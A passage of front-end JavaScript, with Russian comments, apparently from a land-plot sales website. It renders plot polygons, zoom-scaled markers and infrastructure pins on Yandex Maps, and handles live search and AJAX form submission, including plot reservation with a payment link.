                    a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
                    mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
                    mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
                }
                
                //если нет выбранных инфраструктур, то удаляем их с карты и меняем масштаб по границе посёлка
                if($(".vp-map--button__LEFT.__vp-map--button__LEFT__ACTIVE").length == 0){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {
                       infra_res[j].removeFromMap(myMapDetail); 
                    }  
                    infra_res = [];   
                    $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');           
                }
                else{
                    $('.c-sel--label_HEADER_infra .back_to_village').addClass('active');
                }
                myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});
            });
        });
    }
    else{
        var geo_ost_always = [];      
        var infra_res_always = [];

        for(var j = 0, len3 = infra_s.length; j < len3; j++) {    
            var mark_icon = '';
             
            mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
            geo_ost_always[j] = []; 
            
            for(var k = 0, len4 = infra_s[j].length; k < len4; k++) {    
                geo_ost_always[j][k] = new ymaps.Placemark(
                    infra_s[j][k],
                    null,
                    {
                        iconLayout: 'default#image',
                        iconImageHref: mark_icon,
                        iconImageSize: [38, 45],
                        iconImageOffset: [-24, -24],
                        hasBalloon : false,
                    }
                );
            }
            infra_res_always[j] = ymaps.geoQuery(geo_ost_always[j]);
            infra_res_always[j]
                // Добавляем геообъекты на карту.
                .addToMap(myMapDetail)
                // Указываем пресет.
                .setOptions('preset', 'twirl#redIcon')
                // Скрываем все элементы.
                .setOptions('visible', true)
    //            // Выставляем bounds так, чтобы все объекты вместились.
                //.applyBoundsToMap(myMapDetail);    
        }  
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});              
        
    }
    
}     


//размер метки-кружочка в зависимости от зума карты
//увеличенные кружочки
function getPointSizeCircleSchema(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom > 20){
        pointSize.sz = 108;  
        pointSize.txt = 28;  
    }
    else if(zoom > 19){
        pointSize.sz = 72;   
        pointSize.txt = 21; 
    }
    else if(zoom > 18){
        pointSize.sz = 54;  
        pointSize.txt = 17;  
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;  
    }
    else if(zoom > 16){
        pointSize.sz = 18;  
        pointSize.txt = 0;  
    }
    else if(zoom > 15){
        pointSize.sz = 11;  
        pointSize.txt = 0;  
    }
    else {
        pointSize.sz = 3;
        pointSize.txt = 0; 
    }


    return pointSize;
}

//размер метки-кружочка в зависимости от зума карты
//маленькие кружочки
function getPointSizeCircle(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom == 16){
        pointSize.sz = 6;  
        pointSize.txt = 0;    
    }
    else if(zoom == 17){
        pointSize.sz = 8;  
        pointSize.txt = 0;     
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;      
    }
    return pointSize;
}

//размер метки-домика в зависимости от зума карты
function getPointSizeHouse(zoom){
    var pointSize = [];
    pointSize.wid = 7;
    pointSize.hei = 7;
    if(zoom == 16){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    if(zoom > 20){
        pointSize.wid = 250;    
        pointSize.hei = 250;    
    }
    else if(zoom > 19){
        pointSize.wid = 200;    
        pointSize.hei = 200;    
    }
    else if(zoom > 18){
        pointSize.wid = 90;    
        pointSize.hei = 90;    
    }
    else if(zoom > 17){
        pointSize.wid = 54;    
        pointSize.hei = 54;    
    }
    else if(zoom > 16){
        pointSize.wid = 27;
        pointSize.hei = 27;
    }
    else if(zoom > 15){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    else{
        pointSize.wid = 7;
        pointSize.hei = 7;
    }

    return pointSize;
}


//анимация метки - мигание для акции
var animationInterval;
function animatePlacemark(placemark, status) {
    animationInterval = setInterval(function() {
        let _this = placemark.getElement(); // Родительский контейнер html.
        let pinner = _this.children[0]; // Вложенный элемент.

        $(pinner).toggleClass('active');     
    }, 600);
}


//макет метки в завсимости от зума карты и статуса участка (домики и кружочки)
var createChipsLayout = function (poligonStatus, poligonColor, textColor, poligonName, promo, gradient) {
    var map_zoom = myMapDetail.getZoom();
    if(poligonStatus != 'Продан'){
        //кружочки
        // Создадим макет метки.
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark" style="background: '+poligonColor+'; color: ' + textColor + ';"><span style="color: ' + textColor + ';">'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
//                    // Если метка выбрана, то увеличим её размер.
//                    var size = this.isActive ? 36 : 8;
//                    // При задании для метки своего HTML макета, фигуру активной области
//                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
//                    // Создадим фигуру активной области "Круг".
//                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
//                    var bigShape = {type: 'Circle', coordinates: [-18, -18], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var map_type = map.getType();
                    var pointSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    pointSize = getPointSizeCircleSchema(zoom);

                    element.style.width = element.style.height = pointSize.sz + 'px'; 
                    element.style.marginLeft = element.style.marginTop = -pointSize.sz / 2 + 'px';
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = pointSize.txt + 'px';
                    }
                    else
                        element.classList.add("placemark-circle");                   
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.

                    if(promo !== false){
                        element.classList.add("promo");
                        if(gradient != '')  
                            element.style.background = 'linear-gradient(-45deg, '+ gradient +')';                 
                        else
                            element.style.background = 'linear-gradient(-45deg, '+ poligonColor +', '+ poligonColor +', #ffffff, '+ poligonColor +', '+ poligonColor +')';                 
                        element.style.backgroundSize = '400% 400%';                 
                        //animatePlacemark(this, 'start');    
                    }
                    
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {  

                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            if(promo !== false)
                                $(pinner).removeClass('promo');  
                            $(pinner).addClass('active');     
                            $(this.getParentElement()).addClass('active');
                            this.isActive = !this.isActive;
//                                this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            
                            if(promo !== false)
                                $(pinner).addClass('promo');     
                            
                            $(pinner).removeClass('active');     
                            $(this.getParentElement()).removeClass('active');
                            this.isActive = !this.isActive;
                                //this.rebuild();
                        }, this);
                    }
                }
            }
        );   
    }
    else{
        // Создадим макет метки с картинкой-домиком для проданных участков
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark placemark-img" ><span>'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
                    // Если метка выбрана, то увеличим её размер.
                    var size = this.isActive ? 36 : 20;
                    // При задании для метки своего HTML макета, фигуру активной области
                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
                    // Создадим фигуру активной области "Круг".
                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
                    var bigShape = {type: 'Circle', coordinates: [0, -10], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var pointSize = getPointSizeHouse(zoom);
                    var fontSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    fontSize = getPointSizeCircleSchema(zoom);

                    element.style.width = pointSize.wid + 'px';                     
                    element.style.height = pointSize.hei + 'px';  
                    element.style.marginLeft = -pointSize.wid / 2 + 'px';                   
                    element.style.marginTop = -pointSize.hei / 2 + 'px';       
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = fontSize.txt + 'px';
                    }


                    //Файл картинки с домиком для схемы или гибрида
                    var map_type = myMapDetail.getType();//тип карты (спутник, гибрид, схема)
                    var namePrefix = '';
                    if(map_type != 'yandex#hybrid'){
                        element.classList.add("dark-number");                   
                        namePrefix = 'gibrid_';
                    }
                    //домики (выбираем одну из пяти картинок случайным образом)
                    min = Math.ceil(1);
                    max = Math.floor(5);
                    var houseNum = Math.floor(Math.random() * (max - min + 1) + min); // Максимум и минимум включаются                
                    var housePic = '/images/map/'+namePrefix+houseNum+'.png';            
                    element.style.backgroundImage = 'url('+housePic+')';             
                    
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);     
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                    }
                }
            }
        );                 
    };         
    return animatedLayout;
}

//формируем массив проданных участков
function initializeSetPriceSoldOut(plots_left_menu_sold) {
    var bounds_sold = new Array();  
    for(var i = 0, len = plots_left_menu_sold[0]['PLOTS'].length; i < len; i++){
        let temp = plots_left_menu_sold[0]['PLOTS'][i];
        let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
        let item = new Array();
        if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                item['coords'] = plots_bounds[temp_index].coords;
                item['fillColor'] = plots_left_menu_sold[0]['COLOR'];
                item['strokeColor'] = plots_left_menu_sold[0]['COLOR'];
                item['textColor'] = plots_left_menu_sold[0]['COLOR_TEXT'];
                item['status'] = plots_left_menu_sold[0]['STATUS'];
                item['balloon'] = plots_bounds[temp_index].balloon;
                item['name'] = temp;
                item['village'] = plots_bounds[temp_index].village;
                item['promo'] = plots_bounds[temp_index].promo;
                bounds_sold.push(item);
                //plots_filter.push(temp);
        }
    }
    initializeSetPrice(bounds_sold, 'add_sold', 0);    
}

function initializeSetPrice(bounds, action, group) {
    if(action == 'delete'){

        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        

    }
    else if(action == 'add'){
        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjects[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjects[group]);
        
        //добавляем метку в центр каждого полигона
        myGeoObjects[group].each(function(polygon) {        
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            //var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            
            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), hasBalloon: false});
            myGeoObjectsPlacemarks[group].add(myPlacemark);

//            var pixelBounds = polygon.geometry.getPixelGeometry().getBounds();
//            var pixelCenter = [pixelBounds[0][0] + (pixelBounds[1][0] - pixelBounds[0][0]) / 2, (pixelBounds[1][1] - pixelBounds[0][1]) / 2 + pixelBounds[0][1]];
//            var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
//            var poligonName = polygon.options.get('name');
//            
//            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName), hasBalloon: false});
//            myGeoObjectsPlacemarks[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarks[group]);
    }
    else if(action == 'add_sold'){
        myMapDetail.geoObjects.remove(myGeoObjectsSoldOut[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarksSoldOut[group])
        myGeoObjectsSoldOut[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarksSoldOut[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjectsSoldOut[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjectsSoldOut[group]);
        
//        // Создаём кастомный шаблон для hint для проданных участков
//        var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
//            '<div class="hint-soldout">$[[options.content]]</div>'
//        );
        //добавляем метку в центр каждого полигона
        myGeoObjectsSoldOut[group].each(function(polygon) {
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            var myPlacemark = new ymaps.Placemark(geoCenter, 
            {
                hintContent: 'Продано'    
            }, 
            {
//                hasHint: true, 
//                openHintOnHover: true,
//                hintLayout: CustomHintLayoutSold,
                iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), 
                hasBalloon: false
            });
            myGeoObjectsPlacemarksSoldOut[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarksSoldOut[group]);
    }
}

function initializeSet(bounds, poligon_target) {
    //currentSetIndex = setIndex - 1;
    //myMapDetail.geoObjects.removeAll();
    
    bounds.forEach((polygonData, index) => {
        if(poligon_target == 'area')
            var polygon = createPolygon(polygonData);
        else if(poligon_target == 'plot')
            var polygon = createPolygonPlots(polygonData);
        myMapDetail.geoObjects.add(polygon);
    });
    
    if($('.ymaps-2-1-79-map').css('width') == '0px'){   
        myMapDetail.setZoom(9);          
    }
    else{                      
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 9) myMap.setZoom(9);});
    }

}

function createPolygonPlots(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {
                hintContent: '№'+polygonData.name,
                balloonContent: polygonData.balloon
            }, 
            {
                fillColor: polygonData.fillColor,
                strokeColor: polygonData.strokeColor,
                strokeWidth: 1.5,
                fillOpacity: 0.2,
                balloonMinWidth: 400,
                balloonMaxWidth: 440,
                balloonMinHeight: 'auto',
                balloonMaxHeight: 'auto',
            }
        );
    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();

    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();

    });
    return polygon;
}

function createPolygonPlotsPrice(polygonData, group) {
    if(polygonData.promo == true) polygonData.strokeWidth = 3;
    else polygonData.strokeWidth = 0;
    
    var polignHint = false;
    // Кастомный шаблон для hint для проданных участков
    var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
        '<div class="hint-soldout">Продано</div>'
    ); 
    if(polygonData.status == 'Продан'){
        polignHint = true;
        polygonData.strokeWidth = 0; //если акционный участок продан, то всё равно не обводим его цветом
    }
           
    
    var polygon = new ymaps.Polygon(
        [polygonData.coords], 
        {
            hintContent: 'Продано',
            balloonContent: polygonData.balloon,
        }, 
        {
//                fillColor: polygonData.fillColor,
            strokeColor: polygonData.strokeColor,
            strokeWidth: polygonData.strokeWidth,
            fillOpacity: 0,
            balloonMinWidth: 400,
            balloonMaxWidth: 440,
            balloonMinHeight: 'auto',
            balloonMaxHeight: 'auto',
            name: polygonData.name,
            promo: polygonData.promo,
            hasHint: polignHint,              // Включаем hint
            openHintOnHover: polignHint,      // Показывать hint при наведении
            hintLayout: CustomHintLayoutSold,
        }
    );
    polygon.events.add('mouseenter', function (e) {
        if(polygonData.status == 'Свободен'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseenter', {});
                }            
            })
        }
    });
    polygon.events.add('mouseleave', function (e) {
        if(polygonData.status == 'Свободен'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseleave', {});
                }            
            })
        }
    });
    polygon.events.add('click', function (e) {
        var balloonContent = e.get('target').properties.get('balloonContent');
        
        //polygon.hint.open(polygonData.coords[0], polygonData.name);  //не помню, зачем я это написала, вроде ненужное
        //получим избранное из сессии
        $.ajax({
            url: "/local/ajax/get_session_data.php", type: "post", data: {'FAV_PLOT_ID': polygonData.name, 'FAV_PLOT_VILLAGE_ID': polygonData.village}, success: function (res) {
                //если участок в избранном, добавим класс сердечку в баллуне
                if(res > 0){
                    balloonContent = balloonContent.replace('c-sel--button__HEART', 'c-sel--button__HEART fav-added');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
                //если участок не в избранном, уберем класс сердечку в баллуне
                else{
                    balloonContent = balloonContent.replace('fav-added', '');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
            }
        })
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeOut();
            $('.vp-map--button__CLOSE').fadeOut();
            $('.ymaps-2-1-79-controls__control').fadeOut();
            $('.vp-map--div__VIEWS').fadeOut();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', true);
//            }                                                        
//        })
        
    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeIn();
            $('.vp-map--button__CLOSE').fadeIn();
            $('.ymaps-2-1-79-controls__control').fadeIn();
            $('.vp-map--div__VIEWS').fadeIn();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', false);
//            }
//        })
    });
    return polygon;
}

function createPolygon(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {}, 
            {
                fillColor: '#dadada',
                strokeColor: polygonData.strokeColor,
                strokeWidth: polygonData.strokeWidth,
                fillOpacity: 0,
                //zIndex: 999999999999
            }
        );

    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });   
    return polygon;
}


//function displayPolygon(index) {
//    map.geoObjects.removeAll();
//
//    const polygonData = sets[currentSetIndex][index];
//    const polygon = createPolygon(polygonData);
//    map.geoObjects.add(polygon);
//}     

//живой поиск
function get_result(){
    //очищаем результаты поиска
    $('.ns-news--ul__LINKS_LIST').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search.php",
        data: {search: search, year: year, project: project, target: target, section: section},
        dataType: 'html',
        success: function(html){
            $('.ns-news--ul__LINKS_LIST').html(html);
        }
    });
}

//карты в контактах
function initMapContacts (p1, p2, cont, city_name, city_adr, icon) { 
    ymaps.ready(function(){
        myMap = new ymaps.Map(cont, {
            center: [p1, p2], 
            zoom: 20
        }, {
            searchControlProvider: 'yandex#search'
        });

        myPlacemark = new ymaps.Placemark(myMap.getCenter(), {
            hintContent: city_name
            //balloonContent: city_adr
        }, {
            // Опции.
            // Необходимо указать данный тип макета.
            iconLayout: 'default#image',
//                iconLayout: squareLayout,
//                iconPane: 'overlaps'
            // Своё изображение иконки метки.
            iconImageHref: icon,
            // Размеры метки.
            iconImageSize: [50, 50],
            // Смещение левого верхнего угла иконки относительно
            // её "ножки" (точки привязки).
            //iconImageOffset: [-5, -38]
        });
        myMap.controls.add('zoomControl', {position: {right: '20px !important', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        myMap.geoObjects
            .add(myPlacemark);
            
        myPlacemark.events.add('click', function (e) {
            if (window.innerWidth < 768) {
                const body = document.querySelector (".c-body");
                const csAddressBack = document.querySelector (".cs-address--div__BACK");
                const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
                const csAddressClose = document.querySelector (".cs-address--button__CLOSE");
                
                csAddressBack?.classList.add("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add("__cs-address--div__CONTENT__VIS");
                body.classList.add("__c-body__FIXED");
            }
        });
    });     
}

function ajaxForm(obForm, link, successFunction = null) {
    BX.ready(function(){
        let submitButton = obForm.querySelector("button[type=submit]");
        BX.bind(submitButton, 'click', BX.proxy(function (e) {
            BX.PreventDefault(e);
            
            let errors = false;
            
            $(obForm).find('[required]').removeClass('__input__ERROR');
            $(obForm).find('.font__BODY_TEXT_CAPTION.c--span__ERROR').hide();

            
            const requiredInputs = Array.from (obForm.querySelectorAll('[required]'));

            requiredInputs.forEach ((v, i, a) => {
                if(a[i].dataset.name == 'EMAIL'){
                    if(!validateEmail(a[i].value)){
                        $(obForm).find('input[data-name="EMAIL"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'NAME'){
                    if(!validateFIO(a[i].value)){
                        $(obForm).find('input[data-name="NAME"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PLOT'){
                    if(a[i].value == ''){
                        $(obForm).find('input[data-name="PLOT"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'QUESTION'){
                    if(a[i].value == ''){
                        $(obForm).find('textarea[data-name="QUESTION"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PHONE'){
                    if(!validatePhone(a[i].value)){
                        $(obForm).find('input[data-name="PHONE"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
            });

            if(!errors) {                                   
                // с формой работаем через объект FormData
                //let data = new FormData(obForm);
                let data = $(obForm).serialize();
                let dataQ = ''; //вопросы квиза
                if($('.hm-quiz--fieldset').length)
                    dataQ = '&' + $('.hm-quiz--fieldset').serialize(); //вопросы квиза
                // ajax запрос
                BX.ajax({
                    url: link, //адрес на который передаются данные с формы
                    data: data + dataQ, // данные формы, у нас содержатся в `data`
                    method: "POST", // метод передачи данных POST или GET
                    dataType: "json", // тип передаваемых данных
//                    processData: false, // предотвращает автоматическую обработку не строковых полей
//                    preparePost: false, // предобработка передаваемых данных
                    // действия в случаи успеха
                    onsuccess: function (data){
                        let dtModal2;
                        let dtModal1
                        let formQuiz = false;
                        let formOrder = false;
                        let formReserve = false;
                        if($(obForm).hasClass('order-form')){//если форма заказа
                            formOrder = true;
                        }
                        if($(obForm).hasClass('reserve-form')){//если форма бронирования
                            formReserve = true;
                        }
                        if($(obForm).hasClass('hm-quizModal1--form__FORM')){//если форма квиза
                            dtModal1 = $(obForm).closest('.form_container_quiz').find('.hm-quizModal1');
                            dtModal2 = $('.form_container_quiz').next(".sucsess_heroModal");
                            formQuiz = true;
                        }
                        else{ //все остальные формы
                            dtModal2 = $(obForm).closest('.form_container').next(".sucsess_heroModal");
                            dtModal1 = $(obForm).closest('.form_container');
                        }
                        
                        if(!formQuiz && !formOrder && !formReserve){
                            $(obForm).remove();
                        }
                        
                        if(formReserve){
                            //formbroneHandlerNew();
                            document.getElementById('yar_1').value = document.querySelector('input[name="form_text_96"]').value;
                            document.getElementById('yar_2').value = document.querySelector('input[name="form_email_100"]').value;
                            document.getElementById('yar_3').value = 'Бронирование участка ' + document.querySelector('input[name="form_text_99"]').value + ' в посёлке ' +document.querySelector('input[name="form_text_98"]').value;
                            document.getElementById('yar_4').value = document.querySelector('input[name="form_text_97"]').value;
                            document.getElementById('yar_5').value = document.querySelector('input[name="form_text_99"]').value;
                            document.getElementById('yar_6').value = document.querySelector('input[name="form_text_98"]').value;

                            const formData = {};
                            const formElements = document.getElementsByClassName('payment_field');
                            for (let i = 0; i < formElements.length; i++) {
                                const element = formElements[i];
                                const name = element.name;
                                const value = element.value;

                                // Проверяем, что имя элемента существует и значение не пустое
                                if (name && value) {
                                formData[name] = value;
                                }
                            }   
                            
                            //let url_to_pay = 'https://yoomoney.ru/eshop.xml';
                            let paramsString = new URLSearchParams(formData).toString();
                            //if($('.link-to-pay').length)
                            //    $('.link-to-pay').attr('href', url_to_pay + '?' + paramsString).click();    
                                
                            var href = '/local/ajax/order_make.php'; + paramsString;
                            $.ajax({
                                url: href, data: formData, type: "post", dataType: "json", success: function (result) {
                                    if( result['ORDER_ID'] && result['ORDER_ID'] != '' && result['LINK'] && result['LINK'] != ''){
                                        console.log(result);
                                        if($('.link-to-pay').length)
                                            $('.link-to-pay').attr('href', result['LINK']).click();
                                    }
                                }    
                            }) 
                        
                        }
                        
                        if(!formQuiz){
                            $(dtModal2).addClass("__vp-heroModal2__VISIBLE");
                        }
                        else{
                            $(dtModal2).addClass("__hm-quizModal2__VISIBLE");
                            $(dtModal1).removeClass("__hm-quizModal1__VISIBLE");
                        }
                        
                        $(document).on('click', '.vp-heroModal2--button__CLEAR', function(){
                            if($(dtModal2).hasClass('__vp-heroModal2__VISIBLE')){
                                $(dtModal2).removeClass("__vp-heroModal2__VISIBLE");
                                $('body').removeClass("__c-body__FIXED");
                            }                            
                        })

                        if($(dtModal1).hasClass('__vp-heroModal1__VISIBLE')){
                            $(dtModal1).removeClass("__vp-heroModal1__VISIBLE");
                            $('.form-shower').remove();
                        }
                    },
                    // действия в случаи ошибки
                    onfailure: function () {
                    },
                });
                // отмена действий по умолчанию
                return BX.PreventDefault(e);         
                
            }
        }));
    });
}

//оплата бронирования участка
//const getUTMNew = (cookieName) =>{
//    let targetCookie, utms = {},
//    utmsMap = {'src':'utm_source','mdm':'utm_medium','cmp':'utm_campaign','cnt':'utm_content','trm':'utm_term'};//,'_ym_uid':'_ym_uid'
//    utms.utm_source = '';
//    utms.utm_medium = '';
//    utms.utm_campaign = '';
//    utms.utm_content = '';
